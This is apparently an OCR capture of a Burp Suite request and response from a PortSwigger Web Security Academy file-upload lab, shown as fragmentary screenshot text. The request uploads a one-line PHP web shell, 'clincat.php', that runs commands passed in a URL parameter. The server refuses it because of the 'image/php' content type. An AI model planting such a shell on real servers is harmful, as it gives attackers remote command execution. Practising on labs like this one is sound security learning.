 Send
Cancel
< ▼
> ▼
Target: https://0a7f007104c576ee839bab76007b00a6.web
Request
Pretty Raw Hex
\n
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Content-Type: multipart/form-data;
boundary=---------------------------8184520003076473225198605880
9 Content-Length: 513
10 Origin: https://0a7f007104c576ee839bab76007b00a6.web-security-academy.net
11 Referer:
https://0a7f007104c576ee839bab76007b00a6.web-security-academy.net/my-acco
unt?id=wiener
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 -----------------------------8184520003076473225198605880
20 Content-Disposition: form-data; name="avatar"; filename="clincat.php"
21 Content-Type: image/php
22
23 <?php echo system($_GET['command']); ?>
24 -----------------------------8184520003076473225198605880
25 Content-Disposition: form-data; name="user"
26
27 wiener
28 -----------------------------8184520003076473225198605880
29 Content-Disposition: form-data; name="csrf"
30
31 cQg7dCfNgOkz2YZTv6YBNbJd1W3wgshU
32 -----------------------------8184520003076473225198605880--
33
Response
Pretty Raw Hex Render
\n
1 HTTP/2 403 Forbidden
2 Date: Wed, 12 Jul 2023 09:54:21 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 223
7
8 Sorry, file type image/php is not allowed
9 Only image/jpeg and image/png are allowed
10 Sorry, there was an error uploading your file.<p>
<a href="/my-account" title="Return to previous page">
Back to My Account
</a>
</p>
抱歉，文件类型 image/php 是不允许的
只允许使用 image/jpeg 和 image/png
抱歉，上传文件时出错。